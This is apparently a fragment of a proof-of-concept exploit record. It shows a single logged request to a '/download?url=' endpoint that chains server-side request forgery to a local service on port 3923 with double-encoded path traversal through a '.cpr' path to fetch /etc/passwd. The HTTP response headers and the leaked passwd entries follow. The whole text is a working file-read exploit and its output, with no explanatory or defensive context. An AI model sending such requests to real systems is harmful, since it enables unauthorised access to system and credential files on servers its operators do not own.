 [INFO] Requesting - /download?url=http%3A%2F%2F127%2E0%2E0%2E1%3A3923%2F%2Ecpr%2F%252Fetc%252Fpasswd
:status: 200
server: Werkzeug/3.0.1 Python/3.10.12
date: Thu, 23 Jan 2025 16:05:02 GMT
content-type: text/html; charset=utf-8
content-length: 2122
x-varnish: 98445
age: 0
via: 1.1 varnish (Varnish/6.6)
x-cache: MISS
accept-ranges: bytes
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin